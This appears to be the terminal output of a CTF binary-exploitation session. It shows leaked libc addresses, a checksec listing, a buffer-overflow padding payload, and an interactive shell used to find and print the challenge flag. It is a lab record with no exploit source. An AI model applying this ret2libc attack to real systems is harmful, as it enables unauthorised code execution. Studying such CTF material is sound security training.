 Plz input something:
�s��
write_addr:0xf7e973c0
[*] '/home/qi/Desktop/vul/vul32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
system_addr:0xf7dfd940
bin_sh_addr:0xf7f1c02b
[*] Switching to interactive mode
Plz input something:
\x00\x00\x00\x00\x00\x00\x00\x00\x00aaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaS
$ id
uid=1000(ctf_puck) gid=1000(ctf_puck) groups=1000(ctf_puck)
$ find -name flag
./home/ctf_puck/flag
$ cat /home/ctf_puck/flag
flag{Ok_yOu_get@#$_it!}
[*] Got EOF while reading in interactive
$